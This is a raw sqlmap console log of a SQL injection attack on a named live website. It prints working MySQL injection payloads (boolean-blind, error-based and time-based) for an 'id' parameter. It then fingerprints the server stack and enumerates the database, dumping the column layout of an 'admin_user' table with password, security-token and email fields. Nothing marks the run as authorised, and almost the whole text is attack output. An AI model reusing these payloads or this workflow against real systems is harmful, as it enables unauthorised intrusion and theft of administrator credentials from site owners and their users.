 C:\Windows\system32\cmd.exe
[20:25:19] [INFO] resuming back-end DBMS 'mysql'
[20:25:19] [INFO] testing connection to the target URL
[20:25:20] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: id=200 RLIKE (SELECT (CASE WHEN (8883=8883) THEN 200 ELSE 0x28 END))
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=200 AND (SELECT 3573 FROM(SELECT COUNT(*),CONCAT(0x7171786271,(SELECT (ELT(3573=3573,1))),0x717a
787a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=200 AND SLEEP(5)
---
[20:25:20] [INFO] the back-end DBMS is MySQL
web application technology: PHP 4.4.9, Apache
back-end DBMS: MySQL >= 5.0
[20:25:20] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(
s) columns
[20:25:20] [INFO] fetching current database
[20:25:20] [INFO] heuristics detected web page charset 'ascii'
[20:25:20] [WARNING] reflective value(s) found and filtering out
[20:25:20] [INFO] retrieved: db363851433
[20:25:20] [INFO] fetching columns for table 'admin_user' in database 'db363851433'
[20:25:21] [INFO] the SQL query used returns 14 entries
[20:25:21] [INFO] retrieved: id
[20:25:22] [INFO] retrieved: bigint(20) unsigned
[20:25:22] [INFO] retrieved: admin_user_name
[20:25:22] [INFO] retrieved: varchar(45)
[20:25:23] [INFO] retrieved: admin_pass
[20:25:23] [INFO] retrieved: varchar(65)
[20:25:24] [INFO] retrieved: admin_level
[20:25:24] [INFO] retrieved: smallint(6)
[20:25:24] [INFO] retrieved: admin_status
[20:25:25] [INFO] retrieved: smallint(6)
[20:25:25] [INFO] retrieved: security_token
[20:25:25] [INFO] retrieved: varchar(255)
[20:25:26] [INFO] retrieved: admin_first_name
[20:25:26] [INFO] retrieved: varchar(45)
[20:25:26] [INFO] retrieved: admin_last_name
[20:25:27] [INFO] retrieved: varchar(45)
[20:25:27] [INFO] retrieved: admin_email
[20:25:27] [INFO] retrieved: varchar(80)
[20:25:27] [INFO] retrieved: last_login
[20:25:28] [INFO] retrieved: int(15)
[20:25:28] [INFO] retrieved: login_attempt_failed
[20:25:29] [INFO] retrieved: int(2)
[20:25:29] [INFO] retrieved: module_access
[20:25:29] [INFO] retrieved: varchar(255)
[20:25:30] [INFO] retrieved: created
[20:25:30] [INFO] retrieved: int(15)
[20:25:31] [INFO] retrieved: modified
[20:25:31] [INFO] retrieved: int(15)
Database: db363851433
Table: admin_user
[14 columns]
+----------------------+---------------------+
| Column               | Type                |
+----------------------+---------------------+
| admin_email          | varchar(80)         |
| admin_first_name     | varchar(45)         |
| admin_last_name      | varchar(45)         |
| admin_level          | smallint(6)         |
| admin_pass           | varchar(65)         |
| admin_status         | smallint(6)         |
| admin_user_name      | varchar(45)         |
| created              | int(15)             |
| id                   | bigint(20) unsigned |
| last_login           | int(15)             |
| login_attempt_failed | int(2)              |
| modified             | int(15)             |
| module_access        | varchar(255)        |
| security_token       | varchar(255)        |
+----------------------+---------------------+
[20:25:31] [INFO] fetched data logged to text files under 'C:\Users\framgia\.sqlmap\output\www.tunesoman.com'
[*] shutting down at 20:25:31